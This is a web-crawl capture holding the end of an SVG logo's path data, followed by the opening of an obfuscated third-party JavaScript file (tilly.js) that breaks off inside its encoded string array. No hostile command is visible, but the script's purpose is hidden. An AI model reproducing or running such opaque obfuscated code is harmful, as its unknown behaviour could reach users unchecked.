class="cls-4" cx="441.83" cy="78.05" r="8.34"/><circle class="cls-3" cx="466.31" cy="41.41" r="8.34"/><circle class="cls-4" cx="502.94" cy="16.93" r="8.34"/><circle class="cls-2" cx="546.15" cy="8.34" r="8.34"/><circle class="cls-4" cx="589.37" cy="16.93" r="8.34"/><circle class="cls-3" cx="626" cy="41.41" r="8.34"/><circle class="cls-4" cx="650.48" cy="78.05" r="8.34"/><circle class="cls-2" cx="659.08" cy="121.26" r="8.34"/><circle class="cls-4" cx="650.48" cy="164.47" r="8.34"/><circle class="cls-3" cx="626" cy="201.11" r="8.34"/><circle class="cls-4" cx="589.37" cy="225.59" r="8.34"/></g><g id="Text"><path class="cls-5" d="M124.71,125H132V179c0,14.05-9.2,20.58-19.49,20.58-10.59,0-19.1-7.23-19.7-18.7h7.23c.69,7.42,5.93,12.07,12.76,12.07,8,0,11.88-4.36,11.88-17.12Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M178.54,199.53c-20,0-38.69-16.23-38.69-37.5a38.48,38.48,0,0,1,38.69-38.3c21.27,0,38.79,17,38.79,37.9C217.33,182.31,199.81,199.53,178.54,199.53Zm-.1-69.17c-17.32,0-31.27,14.65-31.27,31.67,0,16.52,14.35,30.87,31.37,30.87a31.27,31.27,0,1,0-.1-62.54Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M224.55,198.24V125h18.81c15.33,0,23.55,8.41,23.55,19.49,0,6-2.18,10.09-8,14.74a19.14,19.14,0,0,1,12.17,18c0,10-5.64,21-24.74,21Zm18.9-41.66c14.06,0,16.13-8.11,16.13-12.37,0-5.44-3.16-12.56-16.72-12.56h-11v24.93Zm2.28,35c9.4,0,18-3.76,18-14.35,0-8.31-7.22-14-18-14H231.88v28.4Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M277.1,198.24V125h22.17c20.18,0,26.22,12,26.22,22.06,0,9.8-6.33,21.67-26.32,21.67H284.42v29.49Zm23.65-36.12c10.19,0,17.42-6.13,17.42-15.23,0-7.33-4.65-15.24-19-15.24H284.42v30.47Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M332,198.24V125h7.32v66.59h30.28v6.63Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M376.16,198.24V125h40.07v6.63H383.48V158h31.66v6.63H383.48v27h32.75v6.63Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M470.76,198.24,450.18,167,429.3,198.24h-8.61l24.84-37.4L422.07,125h8.61l19.5,29.29L469.47,125H478l-23.55,35.82,25,37.4Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M118.8,245.55l-4.28-10H100.76l-4.32,10H93.36L106,216h3.32L122,245.55Zm-11.12-26.23-5.8,13.6h11.48Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M144.27,245.55V216H153a18.39,18.39,0,0,1,9.8,2.6,14.83,14.83,0,0,1,6.44,12.36A14.4,14.4,0,0,1,165,241.11c-2.88,3-7.08,4.44-12.08,4.44Zm8.4-2.68c4.92,0,8.2-1.28,10.36-3.56a12.39,12.39,0,0,0,3.28-8.55,11.75,11.75,0,0,0-4.72-9.6c-2.08-1.6-5.24-2.52-9-2.52h-5.32v24.23Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M196.26,245.55V231.68H180.94v13.87H178V216h2.95v13h15.32V216h3v29.59Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M224.86,245.55l-10-13.39h2.88c5.24,0,8.36-2.68,8.36-6.72,0-2.8-1.72-6.8-8.52-6.8H211.9v26.91h-3V216h8.92c7.72,0,11.16,4.56,11.16,9.56,0,4.8-3.6,8.6-8.8,9l8.36,11Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M280.08,237.79a15.64,15.64,0,0,1-13.63,8.28,15.3,15.3,0,1,1,0-30.59c5.48,0,11.2,3.16,13.55,8.08h-3.31a12.51,12.51,0,0,0-10.28-5.4,12.62,12.62,0,0,0,0,25.23c4,0,7.68-2,10.36-5.6Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M303,246.07c-8.08,0-15.64-6.56-15.64-15.15A15.67,15.67,0,1,1,303,246.07Zm0-27.95a12.64,12.64,0,1,0,12.76,12.68A12.83,12.83,0,0,0,303,218.12Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M355,245.55V219.2H355l-11.08,26.35h-2.52l-11-26.35h-.08v26.35h-3V216h4.56l10.76,25.19L353.43,216H358v29.59Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M367.9,245.55V216h9c8.16,0,10.6,4.84,10.6,8.92s-2.56,8.76-10.64,8.76h-6v11.91ZM377.46,231c4.12,0,7-2.48,7-6.16,0-3-1.88-6.16-7.68-6.16h-6V231Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M415.42,245.55l-4.28-10H397.38l-4.32,10H390L402.62,216h3.32l12.72,29.59ZM404.3,219.32l-5.8,13.6H410Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M446.57,245.55l-17.56-26h-.08v26h-3V216h4l16.52,24.55h.08V216h3v29.59Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M466.76,245.55v-9.87L456.49,216h3.27l8.44,16.6,8.68-16.6h3.24l-10.4,19.72v9.87Z" transform="translate(-92.05 -60.91)"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/tilly.js
body_size: 84437
content:
var _0x6566670c=['D3hdUSkLWQG','WQBcSW5fqa','WPldHd8FlG','rLecW4y9','j8kIW6CsWPy','WQCijhfl','WR7dSHTYWPW','rCkUW4/cVmo0','DG89tLi','WRPBDwVdIW','iLJcP8oWra','WOVcOCkOW5yb','WPfHcmo7nq','hq3dLmoZha','tSofWP3cGwW','dmogWRr+fq','fmo9W5DCWR4','WP1QCg3cOW','r8ohW63cGmk+','WRDLa8oYwq','WR0lWOuTW5u','wW5Jr8kJ','W4eIW4X4W5W','gYhdISoqdG','iflcOCoVwG','WPNdHZj4W6C','cSosW53cNZm','W7rlnCkYW5C','cSozW4ioW70','WRxcQWj9yW','lMZcQmkPlq','l8oFWRHEnG','WQnSrghdRq','qCk7W7NcNwi','W5eGW6JcIx0','W6z0WQVcHva','WPn5q1TB','e8o/ft5g','W6LakCk+W5O','WQu1emopcW','iSojWRjMWOK','kmogiqHt','DCkYwmkFrq','BmobW7pcU8k7','WQfyvNxdKG','jmooWQDela','WPldJcmDlW','W7zVWRBdHmoF','ah3cImoDza','WO9VzM7cSG','WO7cIYPYAW','vIbndCok','W75tDetcMG','FZqsnmkr','WOjYwMRdTW','b8oKdIPd','WP9jWRFdI8ox','ihH6BhG','WPGhkwL7','tmkctCoGwa','WRnTaSoppW','oCkBW6jOW6q','W79wD0ZcQq','WPfuWQxcNLy','WOz+WR3cHf0','DrPErmkc','sdXwl8oi','Bgm9W7OD','WPDGWPGVEa','vaf0WO/cOq','WPO3d8o8dq','W7GEW6lcTKS','kmokW7KRWOu','reejW5iP','tJP/t8k1','W5TuomoMrq','a8oIW4LsWPq','zwNcTSkhqG','W4LbbSklW4y','WR/dVaDIW50','WP1Jlmogvq','BsKvwNK','zCogW6ZcT8kT','WRnFjmo1uW','W6KfW54/WQy','WQZcPCkMW68G','l8o+W7nwWRu','vvqmW5i/','gN93k8ow','vCk0B8o9vq','W5fSpLXy','CaZdNSkrfq','WOT1BNJcPW','Etnom8oT','zMpcJ3LK','W74eW6OTWOq','uMJcOw5T','cYiAwK8','tCorWPRcN2m','W44MW65WW5i','qmozxcBdRa','cSkhW6CPWQq','tSoOB8ocBq','WPjGz27cVG','qu3cTCkCyW','WPnTEglcPW','D8o0WPXfW5BdGCoziCk5W6PFCW','rCoIydtdKG','C8k0W6VcOCkG','j8oEWQremq','pMBcR8k+kW','WRP5EgpdHa','W6TIu3dcIG','WPOOjCoglW','dWtdMSo0hq','cwj+jmod','D8o5FapdUq','WQjuCLpdQW','EZTtimoR','W78LW7xcLhS','W7NdMHbRW4C','WQLOu1RdIa','WPzEWRBcG2C','usqOmCk4','WPWRW5xcU3K','WQbWtfldJq','v3tcRSkysa','W68nW6OiWQ0','imkqW6TOW6i','xHldLCk+WO0','iw5hD3S','yw1sWPFdNG','WOf+C0ZdIa','ydTAm8oJ','W77cTLWkW6K','WOHGEhpcQW','WPpcKCkOW7SE','WRn9te7dHa','gxHDlmoj','zHSigmks','WRbElCo0sq','u0mgW4qR','uHFdLmkgWO8','WRBcVWHhtW','tbZdNCknWOO','W6uxW47cG2O','WPBdHYz3W7K','D1ieW6uz','bSoOW4HkWQi','zxtcQhTe','BafwWRxdGa','rqZdN8kcWOW','W5jmimkjW4C','W4WvW6LMW7m','CM1DWRddRq','lG3dSSorga','WRX+sL/dGq','seKDW5uM','WOGwWRa3W7G','v8oqWPtcNwq','uGxdNCkcWOO','vWP+zSkh','W5ivlSoQba','k2RcRSkWjG','W7SBW4SMWPy','WO9gWOJcG1y','E8o4rsddGW','yJXclCoQ','dSoeW6agW4m','yGtdU8oFWPG','dqxdHSo3cW','DIiTd8kC','WPpdLtnGW6q','EmocW7/cQCk6','vY8njmoH','W6bovg/cQW','amkYW7b4W7C','WQWzWRGYW78','W7HilSkUW5y','WOavqWNdLa','AMNcGhnh','WQr+rv/dNW','hCoqW6dcGYK','dmoQW5TmWQO','cmoKdcHg','jahdVCoToW','CaO2cmoj','q03cU8kvEa','uLehW5S1','W45XoCk2W78','wcyRmmkI','w8o4EtxdGa','WQhcQSkLW4Gv','WOPYWQtcU1W','C8oDW73cTSk5','WPdcK8k1W7mu','WQuepgvp','f8ogW4hcItC','vdvnWPBdGG','ne9rfCoa','e8knW6WKWQ0','rvpcNMbN','WP/dJ05MW6C','WOSWkvz0','aqtdN8o3hq','ttddTmkEW74','WPbiWQtcUx4','WQ8/WQhcH2a','wCkfsCoJsq','gxT7j8oa','WR4iWReOW6q','WO9aWQVcLN4','BIalELK','WOT4WQJcMKm','rsadmCkI','WP1kBKZcTW','W79fWPddL8k2','qdD2i8ok','beP2svK','F8kqW4JdHSky','sJC9pmkL','pfBcISoxva','WRNdVbKpW5S','bmoBiGjd','k8kIW4awWP4','eGRdLmo9ga','CeiykSk+','WOdcGSk7W6Ch','W51iBeFcIG','bmoyW4OFW6G','W5jecCkcW5e','mNFcUmk7jG','AXFdOCo9W7K','wmkMW6ddQmkS','W59MvghdRq','uXb2WRNdUG','WOyRc8kQW5i','WOKkemomia','lvNcS8o1qa','f8oUesrg','j8kxWRHibW','r8oOAt3dKW','lCoSW4HKWPC','WR9bWR/cNNm','umkhrCo1vq','WPBdMczVW7a','vZ00lmkY','vt7dRCkJWP8','WOWCWOOSW5u','omkTW5ybWQu','hCo/WQDdWQS','xmozE0ldLW','EZKemCkD','WPPjWRKqEq','pConWQrakW','DWute8ku','i8kPWRjAbq','EcXHCmk4','lSkfWR1AgW','fmoeW4qgW6S','WRe2WR8VW5O','Ba9iWRFdIq','iuzDsConuJPVBgWura','uZrDoCo+','f8odW5BcJqW','fSoFWQfseq','amoiW7jKWQ8','ysX0WR3cTa','lmkPWOHeaa','Csr3yvG','vmojWOxcLh8','e8knW7u3WRi','W6PHWRldLCor','sCobWOhcNwC','CHjpWQ/dNq','xCkcu8o+tq','c8o8hYvF','W51iA2hdOa','umkFtmowsG','mSk0W6TqW6e','bqhdICo4hq','owHzEg8','W78AW4/cKhK','WOeEzhVdJq','veVcSmoSuG','WQdcO8kaW5eq','q0JcOvD3','nezvDmkM','tSkKW6JdISkq','mMzEA2m','WOyxsaZdNW','c8k/W5PnW6a','mCkhW7rUW7i','WPdcQSkLW6Wh','gb7dMSoUdG','iSo1W406W4S','fmofhubX','i8keW6P7W60','AZikE0u','WPbcWOKkrG','WRhcPX5wrW','fmoQW5nqWQe','W5qgW5dcHL4','xtGIdSkU','W7zzD0xcIW','r8obWOdcKuu','xSkus8o2xa','CuipgmkV','WRj9sLtdKq','emoDW4FcNs8','WPtdItPUW7e','qbldK8khWO4','h8okW50lW70','W7HFiCokW7K','wcXHxSkT','WOm1W7W3WPe','xSkbqCo5vW','WRWkp2vl','zIj1WPZcOq','W7jDn8kYW4y','W58IW4j5W4i','yXRdVSo5W6e','AHf3EmkY','rCoTWOBcLxa','DZCCy1q','WRHVjCoXva','i0VcQSoPvq','WQfkrxpcLG','hmkhBHi6','nmkBW74lWQq','W5LkAetcTW','FSkHW4pcRSkV','gh5wD0O','qtK0jCkG','WOrgs3hdPa','xaP8xCkO','WOvREw3cRa','WOzFWOqzra','WRGBWQCWW7y','uvqEW50P','uCkrs8o9wG','FmoyxWNdJG','W47cJsn1ya','uCoiWPBcKx4','W510DehcRq','WQNdGb8Ccq','uuiAW5CP','WOKTpL4N','a8o2W5TkWRe','AI/dSSkjWO0','qGvxACkc','tc4nvKa','CaJdRSoAW4y','dmodWOfwdW','W7GDW4WMWPm','n8oSWOLvgq','WR0lemoZpq','WQ4SFaZdPa','WO4YWR4JW5i','W6CNW4atWPm','qConWPRcNNi','WQzqxuBcIa','WPv4E2ddHW','Er5RB8k9','BwRcH216','t8kxdmkPkq','n8oCWQXuia','rSohW5xcUCkz','W7nOW4JdNmk2','AYSbo8kt','jMXvD3u','wrLKBmkx','AJqzC0W','s8kwvmoHua','W6ujAI/dGW','emovW4JcMs4','DuhcMuPn','h8o5W4pcGsC','jmkPW4ebWOK','W47cGsrgDa','p37cHmojzq','rSk0W5PXW6i','fmorW5RcHsq','WOldR1azrG','W4u1W7epWQG','WQa3ybldJG','W47cTIH7Da','WPigwcpdIq','k8kAW6PQW7a','WOrjWPGrsa','WPVcJSkVW6Ca','WPC7WR0QW5O','W7XejSkLW40','amovW4WoW7C','W50pW6bhW4S','WQ/cOaPbsW','W6aAW6tcVwe','uGBdRCkEWQa','CgeFW5GP','i8kAW5aAWQa','qCoJyqldOa','CsbTgmos','tv8zW5S4','nMJcQ8kPiW','l8o3WOO2WRq','WQPJAHJdOW','WQbPWQ8VzW','W7CHW65WW6K','dSo0W41hWQi','W6DtWQFcVCoq','jmkxDmk5gq','W5uNW5tcSNC','W654tNRcLG','o8knWPrBca','o8kkWPPfnW','WOyaqrtdMq','bg90nmoh','WRCIj8o4wq','n1hcQ8oSsW','fdqJm8ka','wmoAWOpcJwy','W7nPWQtdH8oi','WP/dKZ8zkq','WPdcGSkQW60k','WRNdRqzJrG','WOjOEgFcPq','W7XSWRZdNmoB','W4WoW582W64','k8koW45XW4G','Fq0ce8kk','WRzcomoduW','sWuHoCkI','WONdLcWpmG','WQ8AlgTD','WOG1v8ovW6/cLefvWP/dGW','WQVcRbTvuG','bhHesv4','mSoXW6lcRre','lSkdWP1ifW','trldKCkhWPW','xCkEqCo8vq','hmoEW4mrW7K','hGb7c8oP','WPtdKJD2W6G','WP57BhhdOa','WR1gimoWxW','yGD2ySke','FI83WQJdJa','tsPZq8kW','vw4/W4qp','WRqzd8o+jG','WOyRgmkbW5W','rfFcTCkuEa','WPBdJd8vjG','zCkgW4RdN8ki','WPvgWRtcK1K','urydj8kq','CabaWQBdGG','eSkHWRzdiG','iSoyWQvjlq','tGZdVSkzWRa','W7OCW4eQWPC','cmowW4pcJc4','WPqcWO8OW7C','W5TOjCoiyW','C8kbW5RdKmkw','EtWEp8kB','WQ3cJcjrra','teFcVmkrzq','WP4UzGldHa','qCo7zs7dNq','nCkgCCkbba','W7CeW4/cLMa','oSkoW61RW6C','zHldKCkLWRu','WQPqu33cRq','jgXry3K','eSo2W5rtWQG','WQLCWQhcUwe','WR8DemoPlG','lwn0xCk0','WOdcNSkOW7Ss','DsHAjCoG','l8oldsLg','W716WRldGSoF','W4a2W6NcSLy','WQBcQGHsra','oK7cTmo1qa','tudcQ1vY','z2pcGhnW','m1z8sLC','BmoMW6tcOSkp','wbPsz8kv','W6ugBcldPq','mvfTDGm','W5mJW55JW4C','WPZdMJ83lG','eWldMSoXeG','vX3dNmkCWOC','W5CgW6T5W6G','WQT4u0NdJq','bSoGhYfc','WQ8CWRi3W7O','imkruCkWfa','wgOIW7iW','WRLIoSooFq','C8o9WPzgW57dG8kUdCkCW75cAmot','AIWnDMq','gmoDW5ZcIsi','WOPbWO4eqW','zuhcL3nQ','W7j+WP3cMhW','z0xcISkyAa','wCkvW4NdGmkP','xSknW6ldO8k/','WRHppCo1rW','WO/dGs8EoW','g8ogW4WfW6O','rGvDWOVdRG','rHpdGCkaWOK','cHZdSmoVhq','cCo0WRjTWOK','WOuVhvjY','vCoIzsRdNW','yciBBfe','AaBdQmo6W7i','W6vvkCkSW50','zWPvWRBdIa','h8oIW51lWRa','WObfDLRcKG','gmkgWRrMdW','gxHTc8of','W7XUqwtcMW','tX8+e8k/','kwBcJmkVta','texcR8kDFG','W6XIuMpcJq','W446W4fWW5u','cSoEW6dcQZW','xIa8l8kN','WPHFWOisrq','xsrNxSkM','W7LHW6BcVfu','DCo7tY/dVa','CCodW4JcS8kG','vSkbqCo0tG','mmozWO1KnG','WQfylSo2sq','tJ5UwmkY','WRGIoCoNqG','WOvwWQJcHxK','WRSCWQq5W7O','WQ9Ek8o5qa','pSkcq8k5kW','erJdN8o6dG','uSouWQ7cQfm','umkdumoNwq','WPD9WRNcGf4','quzIEmka','wWFdKSkBWPy','vguiW7mp','rmoJAspdGq','tI5Ht8k0','W4uPW4jLW5e','DJGuALu','W44Ig8krzq','W6anW4dcNNu','WPFcMCk3W7Sq','WQSiWQaUW6e','jmkOWOHslG','WR42c8oQjq','W7SHW55sW6a','BKdcJCkIAa','W7X+wNRcHG','z2JcUmk/Aq','W4CAW4tcLKS','rSoTWOddO24','dqldHSoRdG','WOZcGbXWva','WRyDh8o/pW','WP7dJcOYia','EdddK8oIW6a','d8oBW4yyW7G','sI8PmmkY','cG7dLCoNdG','DCkFyCo8Aq','DsOBnCkk','uGu5mmkC','WRStWQaWW7K','Cmo3W47cPtq','raejmSkK','kSkTW5WBWO4','luFdJmoBvG','WO7dLtnKW6e','pCkNWO1yoW','y0zytCk1','iCkaW6f4W4O','DYGbomkq','i25aB3S','W7W7W4uuWRa','yI9blSoR','WPztWPutsW','WOSVpLXz','WR1XxKFdGG','tMFcGSk4rG','WRRcSX49va','W5NdKxvfAc7dRGq5','wt0NkCk/','zSoEW6ZcU8k+','W78dW5FcMgW','W7nSWQldICoc','jSopW7TvWRC','WPPic8ohDa','WOTtWRJcNN4','qH5PySky','WQZdLteGkG','jSkACCk4ba','wab9ySkE','lsFdOSoLkG','WQGgwcpdMG','iX/dN8onda','vuuDW5u6','WOxcKd58DG','cSoWW5TtWQu','WQWDWOSuW5K','zIHsp8oR','sxtcQeem','EXnkWRxdHG','urJdK8knWOG','W6vCoSkNW5e','cr7dICoReW','WQK4EGJdPq','W7z5WRZdISow','WPzSDNNcQa','rZHBESkQ','WP5bWRtcLwG','DY9si8oS','pM9ECxW','W7L/vwhcMq','uCkrsmo/vG','AJyhjmkD','rthdRCkCWRe','W79on8kiW5q','i0RcU8oIrG','rHpdJmoFW7O','WQ87jmoFjW','jSoTatr/','nCkUzSoWCG','CmoeW63cOmk7','b8k3WRDRnW','hCo1W4BcNra','W6KtW4y2WOu','hMTZiSoD','rJ0RpSk4','tSo9As/dMq','eGJdLSoRka','W651sx7cMq','WQCRpMj9','rCoZWPJcQ2e','WORdHWC3cG','mx5cAge','W7XSWR/dLmom','BNBcNwPR','WPT3WOJcUxC','fCkpW7aPWQS','zZ5HDmkv','zcfjmCo8','rSk7W6T+Ca','W4uRW4PTW5q','fMn3pmov','eSk5W74GWQC','WO1jWQ/cLMC','WRSqj3H9','hComW43cMtu','ECkkBYddGG','WOvKDwVdOG','yaiJFxS','W7jPWQBdLSoa','sa9HCmkm','z8oMeeldVa','wGP0WQ/cTa','WOpdLdzYW7e','qmoYEsddMW','oCknWOPhca','vfdcU8kAzq','DW9wWQVdMG','EIC4nSkn','imoFWQ1tlG','kmosW64qW4a','y8ogW5CxW6m','WQeIoCoera','WQSCj8kqjq','pxn3B3O','cN3cS8orBa','y2ZcPuPJ','x8o8yZNdGq','W79KWRRdHCol','W7HFWQBdVCov','W6OyW4WmWPG','WQ0oaCoJoa','j8oFWQlcQqO','lmoSfGLG','qutcPSkfyq','u8opWPZcKxG','WPGVWPSsW64','WOpcScnAqq','WOLBWRNcH3G','uW9EaSof','mCkEWOnscq','cCk5W5vUW7a','WPuUk8oVaa','WO12E3hcOW','s8oTWOzIlG','r8oTWO/cL3m','xmoLzIRdNG','AaBdOSoGW6e','aSkIW75qW5O','W6aBW6JdQgG','aCo7W5ujW4S','rCoYFt/dKW','WOxcVbTurW','urT3t8ke','Fc1bWRldJa','wJ80lSkH','W7KBW4pcKMe','iNjfygS','W4qPW4jXW4K','FdvIFKi','rCohWRBcIXG','EHpdRSoMW7O','W7b9WP3dMSo8','tb7dL8klWOe','pCkcWOLBgG','WRCwemo4kW','gSoaeabM','WPJcKCkZW64P','vtKFsSkp','WQ9ApCo1ra','sIqJj8kW','yxxcIx5P','W7ngWRRdNSou','W4TtBgtcPW','WPddJd8npq','kxpcQ8k0ka','W5mPW4z/W4S','qSoxAq/dMq','WQu8kCoeaq','pmkxWR9Qmq','W7XwWOqPza','qfZcOmkgFq','aSoJW4HeWRW','ECktW53dK8kk','rJmchSk4','dmoWkdTv','teFcUh5N','wSoJzeldOG','uZTEoSo8','fwTPlSoj','WO4lusBdHq','ffb5Ery','tXP/Bmkm','bCo1W5LFWQe','v8o3CZBdMq','WQfwn8o3sW','zJbBi8oW','rGCMcxqBbSoYgSkT','tK/cVSkDzG','lNvnyMO','umotWPxcM30','zYTmW5hdRa','WPmpcCoKlW','WRKNdezr','tJv2cSok','CSocW6JcSSkU','WRKwWRaXW7C','emkcW4jRW5K','WPLlWQJcNh0','pCooWQnAlG','iCoEWOfYaa','WOX4WOVcMxe','pN3cSCkIja','WRbCw3pcQq','qCofWRpcK2m','Bs7dR8o+W4C','wrHxu8k+','gGxdHSoUha','WOK9e8ku','pe/cGCoYqW','BZSDnCkl','raJdM8kDWO4','cCoOWPT+bq','WO/dLGmioG','zr7dSmoqnW','WO8/zmoiaW','W6D9WQVdLCoE','W6vWaCk2W5O','WPflwxhdNq','ta1/p8oT','u1eyW5S2','WOpdPGazaa','rqbJx8ko','WQSilgbv','WQ9DkmoVwW','kuFcT8oHtq','eCofW7/cIYq','u8krs8oNuW','W6OAW5e9WOW','g15okmo0','WRfIkCobwW','W7TQw33cIG','ymoNW6tcSSk0','kgBcJmkloG','W7XBsN7cOG','h3X0imof','W6PPvh7cLa','lSkbW4e7WP4','WOfOC3pcRq','k8kcW7LnW6q','W7fznKVcMW','WQlcH8kTWO0l','vKmDW449','ivlcPmo8va','jvdcRSoVra','WPrsWOCPxa','WOzgWOetsa','bSkWW5HPW7O','zSohW7BcOCkH','WRSbnwjn','u1ugW4q4','d8oqW5vWWRq','W5WrW53dICoR','WRWtWQuJW6q','bmoMbJLk','WQqxixvB','mSkxDmk+dq','B8kkW5xdPmk1','WOFdMIrOW7q','WRxdRca5ba','WPlcNCk2W6ax','WPvvWQdcU3i','W7eSW6RcV3q','AsLromoQ','WRzNjmoXDa','j8orWR9hoq','khtcVCkwbq','s8osWRBcIfG','wSowWPtcKga','WPxcJmkmWPH9','x0i0jCkq','gmoBW4mtW70','WPRdHZ1VW6G','W6m0wmowW4i','qCoUWQpcVwW','haldVCoCpW','WPrIwWFcHq','gMD7iCox','WOhcKSkTW619','sSksrCo6rW','xWDwrCkA','nSklWPfJea','WO3cV8kaW5yw','wfmlW6ui','W4qhW6ZcShm','oCoYW4egW7G','WO7dLsfOW78','dSk6W5PrW6C','dCoeW6/cGce','WPhdLJbPW6m','W7DwiSk0W4C','gCkgdmksga','W70IW6tcNhS','v1ypW489','vmo/W5FcHSkc','WOpdIcWwoa','uuNcU8ksAW','W4LVWQpdVCoZ','gCoBW4BcNc8','FXnCWRpdNG','yW05jmk+','re8dwL8','xSkhuCo9wG','WR7dJrTvW7G','ySkmW4VdJSkD','WRKUoxz5','WRatbCo/nG','W7uDW5aVWPG','uc06mCk+','WOJdIcmziq','rvpcP8kxtG','CaHHb8kv','WR4mqaldGW','W7zPomkWW7a','WOVdMdGlmq','WPFdOsyvbW','WRiEa8oIkW','EmkiW5tdJmkd','WQfNsKtdNW','FGXdWQxdLG','CWDBWRRdIG','WQb4cSoiuW','u0FcQmkeEq','jmkHW64sWQm','W51GWRRdVmo6','v0qgW5O0','WOj9WQOeFa','WOzvWO4vra','hrhdKmoXga','WQf+z0/cVG','W7fqa8kbW48','WRT2uhddIa','wdqTeCoA','i8oQWOfxla','W75XshZcHq','W4WZWQn6W7a','q1pcG8kyzG','xMpcUCkLAq','AuRcUCkWzq','t2SpW6yD','yCoSW7hcT8k/','CGX8Cmkh','W4jEWR7dSSou','nSkjrSk3fq','wrideCk3','WP10kCoYlq','hmoNW7JcQ0S','yCo6W47cU8ky','WP9jWPZdICo1','WRHFWQ/cVhq','WQfOjmoiuG','WPjAsgJcVG','qmoNFIxdNW','aCouW5OkW6W','Fdioy1C','WP0OzrBdGW','l15Mx0G','E8oyW7tcQmkR','nSkCBmk5eW','jfNcQ8o5tG','tXqjvM8','W6PDuKNcNa','W74oW6ykW7S','WO3dRGq8dW','WP5EWQNcJwK','zZXxlSoJ','bSoVdsvg','W6DkamkJW7m','WQfyEKhdSW','eCo6adTy','WO9lwrlcQq','WOzwimo1qG','varEWRRdUG','cfRcH8kFfG','WRBcPbzusa','CGHTWO3dIa','wHvmWRFdOq','WRtcSbLAvG','WOPiWPOLuG','jvVcSSo3uq','WOpcRGT8AW','agRcKmoTtW','kSoXmSoTmW','W5asW4bvW7a','WQOzWQK+W6i','W6CwW5SZWPu','WQtcObTBqW','W6n/WQBdMmon','rGzPzSkp','tCofWPJcJhW','WO/dJczNW7C','WRtdKYGSgG','WRPApSoSrG','WQzzoSoKqG','kSofW43cOYK','WPbZuxpcQq','gSk2W7ztW6a','wCkdtCoRxG','t8oOWRJcVMe','lSkyW5HqW7q','rc8IAN8','uH4EnSk9','u08iW4e3','zMxcHMjZ','b1VcKmoHqW','WQdcNmkXW4W+','WO3cN8kTW6Kd','W7zDqgBcUW','f8kpW6uCWRq','W6fXv2RcGG','iNb3vua','luZcV8k0nW','yaZdVmk4WQS','imkFW6jUW7O','yeVcNNPd','aN7cJmoQva','WO7cHdHxBW','bCkAW69qW7S','tuJcUv1m','rGq/DtG','m8ozWPXFdG','W6LOEqBcMW','W5GYW5D8W5q','WRqsWQq1W6C','WOKxa8omgq','amo8W609W4i','wmofWPdcK2q','W7vWs3VcLW','WP4xxWBdLa','tGZdMmknWO0','amkDA8oDiG','Dtinemk6','WQ1ilmoSEa','iLVcU8oZtW','F8oxW7BcPCkI','fhzVlCod','CCooW6xcTSkI','W4qnW4BdVxS','mx3cS8k2iW','WQvyxu7dIa','qmo1EdZdHa','n8ktWPPodq','WOxcNmk5W7Sq','dXhdHSoOaW','mePNtNG','zs3dOCo9W6a','rHddGmkiWPC','cmo8etHa','c3FcKmortq','WPDyWQdcNMy','W5DhWPldNCo2','kxdcTCovqW','WOqusWhdNW','W65olSkLW5C','WQ1Bk8oTyG','WP1vWPSgtW','WQzwkmoYsq','trmRC1G','WO3dLrbnW7m','wmopWPNcMNS','dSoxW40oW7W','A2FcGhnT','As9HFSka','sKqgW5O4','WRhcQsfrBW','WQublh1u','AZiyFfW','W6DnWPZdV8o+','WOKTagTt','wce2jmkX','BdrEbCoI','WQb5WQiN','W6vbn8k+W4y','WQOyhmoKoG','zHTdWPRdHq','zcXyWPldNG','v1ZcP8kpEG','DmofW7BcTCk7','tMVcJCkuEq','WR8vWQ82W7W','luJcO8o/tG','DrhcT8kAWOa','WO59DMhcVW','ihjyBwi','WPxcMCkSW6ec','h8k2W7bSW5C','e8oFW4NcJIm','vrXQo8oL','W6vJWR7cQmoE','WQNdJeu7pW','amkoWPvoda','WO/cRcfuuq','sSonWOlcK28','vcFdKSogWOW','krhcR8kQjW','o8k0W7DPW7C','wX9RA8kx','W6umW4hcNN8','W75ZWQRdLmor','FtKDj8kl','fCoTW7ntW4G','wHLGASkb','W6qAW4C0WPC','W5uRW5XJW4W','WPpdNIzPW6u','WRiqhmoZnG','CIyznmkm','amo/W4uZW6a','WOVcJSkMW7eB','vfWeW5i3','WRhcUmkMW659','W7OjW5FcKhm','uSkfsCoLuW','urTYCCkv','W7uiW6XfW4y','wI5SwCkQ','oKRcPmoUDW','W6CaW4e3WPi','Cdugn8kr','WPnsWPSprW','BYXQo8oc','m8orWRPDoW','cf10kSoE','CduFBey','WRv4wfZdIG','WRRcPGHAsG','WOvlWOhdR3W','CGa4f14','i8kuzSkIgW','WOpcLYvJCG','qav1yCkk','W451a8knW6O','W6i8W6ybWPu','DX9frSk/','vZ9/F8kv','WRNdHIm3bq','Bcivy0a','kmo9e8ofEq','WRrTgMxcHq','fCoqW5CsW7q','W6TWWR7dHmon','W5jboCk9W6S','W5CTW4rIW48','hMFdSmo9nq','imkQvSkjoW','jLfWwxK','rCohWOhcKhi','eq3dLmo4fa','WPngb8kcW70','WQjixwdcOq','WOfdWOaKqq','WQzquqFcPW','W4uoW7XaW4e','WPKatWNdGq','m8oVfrPu','W7P8WQFdM8or','kSkoW5yIW4G','mSktWPHlgq','W6rZWRFdNmoF','C1D2WRGy','WOFcJ8kYW7uj','ghTKpmob','W4PPCxNcHW','pSocW4W5W5G','vedcVSkqBq','u8kjsmoRtW','rc54rSkG','WQpdKIjaWPW','W6GmW4uVWOu','W75uimkVW5u','CmocW6tcMd0','WR1uWQOfxG','WRi2cefY','WO/cP8kaW7KW','WPpdKJfZW6q','fCoFW5BcNs4','W4PZvuRdNq','W7KnW5FcHw8','jaFdH8osaG','mmoAWO1AjW','WRWrowDn','W